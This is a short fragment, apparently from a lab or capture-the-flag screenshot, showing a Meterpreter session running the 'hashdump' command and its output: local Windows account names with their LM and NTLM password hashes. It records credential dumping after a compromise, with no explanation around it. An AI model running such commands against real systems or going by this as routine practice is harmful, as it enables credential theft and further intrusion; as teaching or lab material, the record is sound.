 meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Samus:1001:aad3b435b51404eeaad3b435b51404ee:dee5a8d01b60e386faa663e1fc7fe05b:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:e98b2ba67e5e3af2980b3e4ac65ba247:::